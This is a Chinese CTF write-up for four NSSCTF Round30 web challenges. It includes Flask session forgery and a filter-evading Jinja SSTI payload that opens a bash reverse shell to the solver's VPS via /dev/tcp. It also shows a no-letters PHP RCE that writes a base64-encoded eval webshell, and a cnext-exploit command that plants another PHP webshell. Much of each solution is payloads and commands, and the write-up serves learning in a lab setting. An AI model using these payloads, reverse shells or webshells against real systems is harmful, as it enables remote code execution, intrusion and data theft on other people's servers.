NSSCTF Round30 Basic双人组队赛
hack_the_world!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
| from flask import Flask, request, render_template,render_template_string, url_for, session
import time
import os
app = Flask(__name__)
app.secret_key = 'NSS'
FILTER_KEYWORDS = ['Ciallo~(∠・ω <)⌒★']
def contains_forbidden_keywords(complaint):
for keyword in FILTER_KEYWORDS:
if keyword.lower() in complaint:
return True
return False
@app.route('/', methods=['GET', 'POST'])
def index():
session['user'] = 'Gamer'
return render_template('index.html')
@app.route('/hack', methods=['GET', 'POST'])
def hack():
if session.get('user') != 'hacker':
return render_template('die.html',user=session.get('user'))
if (abc:=request.headers.get('User-Agent')) is None:
return render_template('fobidden.html')
cmd = request.form.get('cmd','noting')
if (answer:=request.args.get('answer')) == 'hack_you':
if contains_forbidden_keywords(cmd):
return render_template('forbidden.html')
else:
render_template_string(f'{cmd}',cmd=cmd)
css_url = url_for('static', filename='style.css')
js_url = url_for('static', filename='script.js')
return render_template_string(f'''
<!DOCTYPE html>
<html lang="zh">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>fake world</title>
<link rel="stylesheet" href="{css_url}">
<!-- No ping No curl No nc , little hacker blind no way-->
</head>
<body>
<canvas class="matrix"></canvas>
<div class="bg-animation"></div>
<div class="container">
<h1>So, what are you trying to do</h1>
<p>Just quit, little hacker. There’s nothing for you here.</p>
</div>
<script src="{js_url}"></script>
</body>
</html>
''', css_url=css_url,js_url=js_url)
|
源码经过审计 可以确定为ssti + flask.session伪造
flask伪造
secret-key:NSS
得到session:eyJ1c2VyIjoiaGFja2VyIn0.Z_IwwQ.fYDi-wb5WZ3xq_Q2oxb3JSg7Qjw
修改访问/hack
SSTI
满足get传入answer=hack_you
post传入cmd参数 即ssti注入点 输入49无反应 尝试随便输了几个也没反应
用burp fuzz一下 找到了waf
黑名单:[‘.’,’_’,’]’,’%’,’read’,’mro’]
看响应包也有提示 结合前面除waf以外不回显 判断为盲注
传入payload: 要url编码
1
| {{lipsum|attr(lipsum|escape|batch(22)|list|first|last+lipsum|escape|batch(22)|list|first|last+'globals'+lipsum|escape|batch(22)|list|first|last+lipsum|escape|batch(22)|list|first|last)|attr('get')(lipsum|escape|batch(22)|list|first|last+lipsum|escape|batch(22)|list|first|last+'builtins'+lipsum|escape|batch(22)|list|first|last+lipsum|escape|batch(22)|list|first|last)|attr('get')(lipsum|escape|batch(22)|list|first|last+lipsum|escape|batch(22)|list|first|last+'import'+lipsum|escape|batch(22)|list|first|last+lipsum|escape|batch(22)|list|first|last)('os')|attr('popen')("[十六进制编码后的bash -c 'bash -i >& /dev/tcp/vps/port 0>&1']")|attr('r''ead')()}}
|
监听自己端口 vps成功反弹shell
你是谁的菜鸟,又是谁的佬大
进去无信息 查看源码发现提示
1
2
3
4
5
| $NSS = $_GET['NSS'];
if (!preg_match('/([A-Z]|;| |\$|~|\#|\(|\^)/i', $NSS)) {
exec($NSS);
} else {
echo $Narration;
|
无字母RCE 一般的都不能用 这里介绍一种方法 具体原理见p神文章
https://www.leavesongs.com/PENETRATION/webshell-without-alphanum-advanced.html
首先本地起一个html文件
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| <!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>POST 传输数据包 POC</title>
</head>
<body>
<form action="http://node1.anna.nssctf.cn:28468/"
method="post" enctype="multipart/form-data">
<label for="file">文件名:</label>
<input type="file" name="file" id="file"><br>
<input type="submit" name="submit" value="提交">
</form>
</body>
</html>
|
上传一个文件 1.txt
1
2
| #!/bin
echo "PD9waHAgQGV2YWwoJF9QT1NUWydjbWQnXSk7Pz4=" | base64 -d > shell.php //写一句话木马到shell.php文件
|
上传后自动跳转到网页 抓包即可
get传入?NSS=.%09/???/????????[@-[]

再访问shell.php 成功访问 写马成功 连接蚁剑
根目录找flag文件即可
你也是迷宫高手吗
进入靶机发现是个小游戏 限时10s完成10个迷宫 迷宫随机 很明显的reqeust库写脚本 非常考验写脚本*(调教ai的能力×*
笔者不想多写 详见官方wp https://www.nssctf.cn/note/set/12045
简单的PHP
php类型题 第一关
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
| <?php
include 'jeer.php';
highlight_file(__FILE__);
error_reporting(0);
$A = 0;
$B = 0;
$C = 0;
if (isset($_GET['one'])){
$str = $_GET['str'] ?? '0';
$add = substr($str, 0, 1);
$add++;
if (strlen($add) > 1 ) {
$A = 1;
} else {
echo $one;
}
} else {
echo $begin;
}
if (isset($_GET['two'])){
$comment = $_GET['comment'] ?? 'echo(114514)';
if (!preg_match('/(|;| |\$|~|\#|`|\'|\"|\*|?|<|>|\r|\n|\^)/i', $comment) && strlen($comment) < 20) {
try{
eval('$B = 1;'.$comment.';echo $two;die();');
}catch (Error $e){
echo $boom;
}
}
}
if (isset($_GET['three'])){
if (isset($_POST['one'])&&isset($_POST['two'])){
$a1=(string)$_POST['one'];
$a2=(string)$_POST['two'];
if ($a1 !== $a2 && sha1($a1) === sha1($a2)){
$C = 1;
} else {
echo $three;
}
}
}
if ($A == 1 && $B == 1 && $C == 1){
echo file_get_contents($_POST['file']);
}
?>
|
前面的不赘述 就考cve搓脚本啦 之前ghctf的时候刚刚好把改好的拿来用
项目地址:https://github.com/ambionics/cnext-exploits
虚拟机clone下来 然后把里面的脚本改为下面这个 执行命令就好
📂 点击展开 cne.py
kali执行命令
python3 cne.py http://node7.anna.nssctf.cn:21532/ "echo '<?php @eval(\$_POST[\"cmd\"]);?>' > 22.php"
访问22.php 写入木马成功
终端读取flag 呵呵喜欢藏flag
用 find / -name *flag* 找到可疑目录 /1/1/4/5/1/4/flag
读取 成功得到flag









